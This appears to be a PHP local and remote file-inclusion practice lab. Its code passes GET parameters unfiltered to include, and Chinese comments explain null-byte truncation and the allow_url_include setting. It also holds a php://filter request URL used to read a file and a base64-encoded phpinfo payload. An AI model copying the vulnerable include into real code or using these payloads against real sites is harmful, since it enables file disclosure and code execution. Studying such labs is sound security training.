 127.0.0.1:8081/www.phpsec.com/page/include.php?rce=php://filter/convert.base64-encode/resource=../data/x.txt
<?php
header("Content-Type:text/html;charset=utf-8");
highlight_file(__FILE__);
if(isset($_GET['local'])){
include $_GET['local'].".txt"; //magic_quotes_gpc = Off php版本<5.3.4 %00截断 \. .
}elseif (isset($_GET['rce'])){
//allow_url_fopen = On（是否允许打开远程文件）
//allow_url_include = On（是否允许include/require远程文件
include $_GET['rce']; //因为没有限制后缀 可以任意包含、
}
PD9waHAgcGhwaW5mbygpOw==